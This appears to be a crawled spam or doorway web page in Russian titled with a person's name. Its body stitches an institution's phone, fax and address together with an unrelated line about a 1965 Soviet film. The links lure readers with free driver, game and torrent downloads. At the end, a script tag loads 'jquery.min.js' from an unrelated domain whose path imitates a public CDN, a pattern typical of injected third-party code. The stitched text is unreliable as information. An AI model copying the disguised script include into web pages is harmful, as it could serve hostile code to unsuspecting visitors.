

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-surovegina-natalya-aleksandrovna.html
body_size: 2095
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Суровегина наталья александровна - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Суровегина наталья александровна</h2>
                            </header>
                            <p>tелефон: (831) 417–94–73, Факс: (831) 417–94–64, Адрес для писем: ГСП-105, Нижний Новгород, 603950, Россия. Фильм Дайте жалобную книгу (1965) - актеры и роли - советские фильмы - Кино-Театр.РУ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-nokia-pc-suite-6300.html">Nokia pc suite 6300</a></li>
                                <li><a href="hxl-nastroyki-daty-i-vremeni.html">Настройки даты и времени</a></li>
                                <li><a href="hxl-alternativnaya-proshivka-dlya-keenetic.html">Альтернативная прошивка для keenetic</a></li>
                                <li><a href="hxl-skachat-boy-s-tenyu-na-pk-torrent.html">Скачать бой с тенью на пк торрент</a></li>
                                <li><a href="hxl-skachat-drayver-dlya-zvukovoy-karty-asrock.html">Скачать драйвер для звуковой карты asrock</a></li>
                                <li><a href="hxl-diagnostika-dvigatelya-programmy-skachat-besplatno.html">Диагностика двигателя программы скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сотрудники института.</li>
<li>Фильм Дайте жалобную книгу (1965) - актеры и роли.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-drayvera-dlya-videokarty-radeon-5450.html">Скачать драйвера для видеокарты радеон 5450</a></li>
                                            <li><a href="hxl-shkola-30-perm-oficialnyy-sayt-raspisanie.html">Школа 30 пермь официальный сайт расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-zamena-batareyki-v-sistemnom-bloke-kompyutera.html">Замена батарейки в системном блоке компьютера</a></li>
                                            <li><a href="hxl-skachat-igru-planet-zombi-na-kompyuter.html">Скачать игру планет зомби на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-risovanie-po-kletochkam-obrazcy.html">Рисование по клеточкам образцы</a></li>
                                            <li><a href="hxl-spotlight-dlya-3-klassa-skachat.html">Spotlight для 3 класса скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-cherez-torrent-audioknigu-vyzhivatel.html">Скачать через торрент аудиокнигу выживатель</a></li>
                                            <li><a href="hxl-skachat-superdiskoteka-2000-h-cherez-torrent.html">Скачать супердискотека 2000 х через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
